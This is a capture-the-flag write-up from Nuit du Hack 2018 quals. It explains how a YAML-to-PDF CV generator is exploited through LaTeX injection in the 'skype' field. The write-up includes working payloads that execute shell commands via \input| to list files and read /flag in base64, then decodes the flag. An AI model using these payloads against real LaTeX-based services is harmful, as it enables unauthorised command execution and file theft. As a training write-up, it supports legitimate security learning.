Quals NDH 2018 - Linked Out
CTF URL: https://nuitduhack.com/Solves: 58 / Points: 300 / Category: Web
Challenge description
This service build an awesome curriculum vitae for you ! Test it, recruiters will enjoy it ! The developper of this chall too ;)
We have a “Curriculum Vitæ Generator” website where we can upload a little form in YAML format with all the required information. Once the form is uploaded, a very nice resume is generated in PDF format with the provided information.
The website explains that the tool it uses is posquit0’s Awesome-CV.
Challenge resolution
LaTeX injection
Here is the beginning of the sample YAML file:
cv:
personal_informations:
firstname: Bruce
lastname: Schneier
address: 221b Baker Street, London, ENGLAND
position: Security Expert ; Master of Internet
contacts:
mobile: +12 3 456 789 012
email: bruce.schneier@it-is-not-my-real-email.com
homepage: https://www.schneier.com/
github: schneier-not-my-real-account
gitlab: schneier-not-my-real-account
linkedin: schneier-not-my-real-account
twitter: schneierblog
skype: schneier-not-my-real-account
reddit: schneier-not-my-real-account
xing: schneier-not-my-real-account
misc:
extrainfo: Buy one of my books!
quote: '"Bruce Schneier knows your password before you do." --- https://www.schneierfacts.com'
[...]
We know that the used tool is based on LaTeX. It expects a .tex file with information in the following format:
\twitter{@twit}
\skype{skype-id}
\reddit{reddit-id}
\extrainfo{extra informations}
[...]
Our first intuition is that our inputs are simply inserted in the .tex file. So we could inject arbitrary LaTeX instructions.
Let’s verify by trying to close an instruction then re-open it:
skype: BBBBBBBBBBBBBB}\skype{AAAAAAAAAA
The injection is successful since the generated PDF returns AAAAAAAAAA in the Skype field instead of BBBBBBBBBBBBBB:

LaTeX injection to command execution
So we can inject LaTeX instructions: now, how to obtain the flag? We remembered articles about code injection in LaTeX files. There are some prerequisites but we might get lucky.
We found a Stack Exchange answer sharing a nice compact syntax to execute shell commands and include the output in the document. Let’s try it:
skype: BBBBBBBBBBBBBB}\skype{\input|"ls *"}%
It was indeed successful:

Get the flag
Extracting the flag with a cat command did not work. We thought that its content could create an invalid .tex file.
Therefore we used base64 to obtain it encoded.
skype: BBBBBBBBBBBBBB}\skype{\input|"base64 /flag"}%

Decode it and get the flag:
$ echo -ne "TkRIe0FuZF9Eb25hbGRfS251dGhfY3JlYXRlZF90aGVfaVRlWH0K" | base64 -d -
NDH{And_Donald_Knuth_created_the_iTeX}
Author:
Clément Notin | @cnotin
Post date: 2018-04-01